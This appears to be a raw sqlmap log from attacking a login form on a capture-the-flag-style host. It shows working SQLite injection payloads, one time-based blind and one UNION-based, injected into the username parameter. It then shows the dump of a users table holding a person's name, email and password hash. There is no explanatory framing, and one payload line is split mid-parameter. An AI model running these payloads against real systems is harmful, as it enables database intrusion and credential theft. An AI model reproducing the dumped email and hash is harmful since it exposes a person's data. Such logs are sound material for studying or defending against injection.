 Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: username=sdslabs' AND 3091=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'Jkfx'='Jkfx&password=123
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: username=sdslabs' UNION ALL SELECT NULL,'qvpkq'||'ixvUrRMxpmJJrcIIxwYOfaBfDfalajUFnMUwdnGa'||'qvqpq',NULL,NULL,NULL-- AeYQ&pa
=123
---
[14:39:10] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:39:10] [INFO] fetching columns for table 'users' in database 'SQLite_masterdb'
[14:39:10] [INFO] fetching entries for table 'users' in database 'SQLite_masterdb'
[14:39:10] [INFO] used SQL query returns 1 entry
[14:39:10] [INFO] recognized possible password hashes in column 'password_hash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: SQLite_masterdb
Table: users
[1 entry]
+----+--------------+-------------------------+----------+------------------------------------------------------------------+
| id | name | email | username | password_hash |
+----+--------------+-------------------------+----------+------------------------------------------------------------------+
| 1 | Dhaval Kapil | vampire@dhavalkapil.com | vampire | b1c671dbcdbdf6220d2e06845b794529c4d8048d4031e96a3395457b84710643 |
+----+--------------+-------------------------+----------+------------------------------------------------------------------+
[14:39:14] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.sqlmap/output/hack.bckdr.in/dump/SQLite_masterdb/users.csv'
[14:39:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hack.bckdr.in'
[14:39:14] [WARNING] you haven't updated sqlmap for more than 198 days!!!
[*] ending @ 14:39:14 /2020-06-18/